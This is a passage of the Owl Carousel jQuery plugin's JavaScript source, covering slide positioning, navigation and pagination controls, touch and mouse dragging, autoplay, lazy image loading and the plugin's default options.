            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    base.lazyPreload($item, $lazyImg);
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem
                .attr("style", base.$elem.data("owl-originalStyles") || "")
                .attr("class", base.$elem.data("owl-originalClasses"));
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
